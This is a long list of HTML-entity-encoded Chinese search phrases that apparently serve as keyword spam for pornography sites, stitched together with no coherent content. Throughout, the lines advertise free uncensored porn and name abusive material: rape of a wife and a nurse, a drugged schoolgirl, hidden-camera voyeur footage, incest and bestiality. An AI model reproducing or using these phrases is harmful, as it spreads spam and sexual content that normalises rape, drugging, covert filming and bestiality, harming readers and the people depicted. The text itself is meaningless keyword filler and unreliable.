&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;Av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x9EC4;&#x8272;&#x65E0;&#x7801;
&#x9EC4;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;av&#x79D8;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;2
&#x5077;&#x7AA5;23&#x4E2A;&#x7F8E;&#x5973;&#x6492;&#x5C3F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;
5c5c&#x8272;&#x7EFC;&#x7F51;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8303;&#x51B0;&#x51B0;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x89C2;&#x770B;
&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x5F3A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x57FA;&#x5730;
&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x9EBB;&#x8C46;&#x6210;&#x4EBA;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5B8C;&#x6574;&#x7248;
&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;&#x6843;&#x8272;&#x65B0;&#x4EBA;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;app&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x89C6;&#x7F51;
&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;
&#x56FD;&#x4EA7;&#x6027;&#x7231;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;
yy6029&#x65E0;&#x7801;av&#x5348;&#x591C;&#x798F;&#x5229;
&#x6B27;&#x7F8E;&#x6210;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56DB;&#x864E;4hu&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6821;&#x82B1;&#x88AB;&#x4E0B;&#x6625;&#x836F;&#x53CC;&#x817F;&#x4E3B;&#x52A8;&#x5F20;&#x5F00;
&#x628A;&#x62A4;&#x58EB;&#x5F3A;&#x5977;&#x5230;&#x8212;&#x670D;&#x7684;&#x52A8;&#x6001;&#x56FE;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7247;
&#x65E5;&#x672C;&#x4E00;&#x5973;&#x4E24;&#x7537;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;xxxxx&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;18&#x79D8;&#x514D;&#x8D39;av&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;videosex&#x9AD8;&#x6E05;&#x9EBB;&#x8C46;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;15p
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E5D;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x91CC;&#x756A;&#x5168;&#x5F69;acg&#x2605;&#x91CC;&#x756A;18&#x7981;
&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x8D39;&#x771F;&#x4EBA;&#x4E45;&#x4E45;
&#x97E9;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0410;&#x2228;&#x5929;&#x5802;2025
&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x4E2D;&#x6E05;
&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x533A;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x7D27;&#x8EAB;&#x4E1D;&#x889C;
&#x6700;&#x65B0;&#x4E45;&#x4E45;&#x64AD;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x64AD;vt
&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x5929;&#x5802;a7m
&#x4E45;&#x4E45;er&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5C11;&#x5987;&#x6B27;&#x7F8E;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777
91&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x63D2;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x5A77;&#x6DF1;&#x7231;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;V&#x2160;DE0SEX
&#x56FD;&#x4EA7;&#x7CBE;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;v&#x65E0;&#x7801;&#x8089;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65B0;&#x9891;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;n&#x9B3C;&#x901D;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x8292;&#x679C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x9986;AV&#x8D85;&#x8584;&#x8089;&#x8272;&#x4E1D;&#x889C;
&#x4E9A;&#x5DDE;V&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;
99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;
&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;A&#x2164;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x89C6;&#x9891;&#x7EBF;2019
&#x4E45;&#x4E45;sss&#x89C6;&#x9891;
&#x4E00;&#x7537;&#x4E00;&#x5973;&#x7684;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;91&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x7F8E;&#x5973;&#x88F8;&#x9732;&#x53CC;&#x4E73;&#x88AB;&#x7537;&#x4EBA;&#x72C2;&#x634F;&#x52A8;&#x6001;&#x56FE;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2164;&#x5728;&#x7EBF;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x6BDB;&#x7247;&#x591A;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;
jizz&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;60p
99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10m
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6DF1;&#x6DF1;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
1769&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x5348;&#x591C;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F51;&#x53CB;&#x81EA;&#x62CD;
&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7B2C;23&#x9875;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;&#x4E0B;&#x8F7D;app&#x65B0;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x4E71;&#x5BF9;&#x767D;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x5F71;&#x7247;&#x4E00;&#x7247;&#x9EC4;
&#x56FD;&#x4EA7;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x516D;&#x6708;&#x60C5;&#x7F51;
&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x4E71;&#x5B50;&#x4F26;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x5F00;&#x5FC3;&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x52A8;&#x6001;gif
&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x65E0;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x533A;
91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x719F;&#x5987;xxxxx
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7CBE;&#x54C1;38&#x56FD;&#x4EA7;
M3U8&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x5F71;&#x9662;
97&#x5927;&#x5B66;&#x751F;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;2025
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;AAA
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x5929;&#x4F7F;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x90FD;&#x5E02;
&#x4E45;&#x4E45;&#x534E;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;
&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x65E0;&#x7801;&#x9053;DvD&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x723D;&#x5230;&#x547B;&#x541F;&#x7684;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;av
&#x767D;&#x5AE9;&#x7684;&#x80A5;&#x5CB3;&#x55F7;&#x55F7;&#x53EB;&#x55EF;&#x55EF;
&#x6B27;&#x7F8E;&#x8272;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x7F51;
&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;?V&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x592B;&#x306E;&#x524D;&#x3067;&#x4EBA;&#x59BB;&#x3092;&#x72AF;&#x3059;&#x4E2D;&#x5B57;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x0391;&#x2164;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x957F;xxxxbbbb&#x75AF;
&#x5C0F;&#x8BF4;&#x533A;&#x7535;&#x5F71;&#x533A;&#x56FE;&#x7247;&#x533A;&#x5077;&#x62CD;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;91&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x53CC;&#x6027;&#x7F8E;&#x4EBA;&#x6F6E;&#x55B7;NP&#x7A91;&#x5B50;&#x5F00;&#x5F20;&#x4E86;
&#x56FD;&#x4EA7;&#x81EA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x8272;&#x599E;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x871C;&#x81C0;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5929;&#x7F8E;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;
&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;2025
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;
&#x9ED1;&#x4EBA;&#x4E9A;&#x6D32;&#x56FD;&#x5916;&#x7559;&#x5B66;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;&#x795D;&#x60A8;&#x751F;&#x6D3B;&#x6109;&#x5FEB;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x514D;&#x8D39;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x9EC4;H&#x5144;&#x59B9;H&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x723D;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7231;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;2025
&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88
&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;vr
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;A&#x7EA7;&#x6BDB;&#x6B27;&#x7F8E;1&#x7EA7;A&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5976;&#x5934;&#x633A;&#x7ACB;&#x547B;&#x541F;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;
